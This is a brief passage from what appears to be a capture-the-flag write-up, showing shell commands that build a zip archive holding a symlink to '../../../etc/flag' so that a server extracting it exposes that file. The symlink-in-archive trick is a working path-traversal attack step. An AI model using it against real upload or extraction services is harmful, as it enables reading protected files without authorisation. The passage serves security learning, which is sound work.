 Now, I searched how we can craft a file with name something like
“../../etc/flag” as this was our goal. I came to know that we can do that
using Symlinks (Symbolic Links). After than we can add that symlink to a
zip file using “ — symlinks” flag in zip command.
aagam32@ubuntu:~/Desktop$ ln -s ../../../etc/flag test1
aagam32@ubuntu:~/Desktop$ zip --symlinks test1.zip test1
  adding: test1 (stored 0%)
aagam32@ubuntu:~/Desktop$
First test